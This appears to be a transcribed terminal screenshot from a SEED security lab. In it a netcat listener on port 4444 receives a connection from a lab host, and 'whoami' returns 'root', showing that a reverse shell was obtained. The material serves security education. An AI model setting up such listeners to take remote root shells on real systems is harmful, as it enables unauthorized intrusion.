 seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup × seed@VM: ~/.../attack-co... × seed@VM: ~/.../Labsetup × seed@VM: ~/.../Labsetup ×
[12/14/23]seed@VM:~/.../Labsetup$ nc -nvl 4444
Listening on 0.0.0.0 4444
Connection received on 10.9.0.5 47092
whoami
root